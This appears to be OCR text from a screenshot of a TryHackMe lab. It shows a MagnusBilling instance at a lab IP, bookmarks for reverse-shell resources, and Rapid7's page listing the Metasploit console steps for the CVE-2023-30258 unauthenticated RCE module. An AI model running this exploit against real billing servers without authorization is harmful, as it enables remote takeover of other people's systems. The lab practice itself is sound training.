 MagnusBilling
http://10.10.234.202/mbillin
10.10.234.202/robots.txt
MagnusBilling application
https://www.rapid7.com/db/modules/exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258/
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
CONTACT US
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/linux/http/magnusbilling_unauth_rce_cve_2023_30258
2 msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > show targets
3 ...targets...
4 msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > set TARGET < target-id >
5 msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > show options
6 ...show and set options...
7 msf exploit(magnusbilling_unauth_rce_cve_2023_30258) > exploit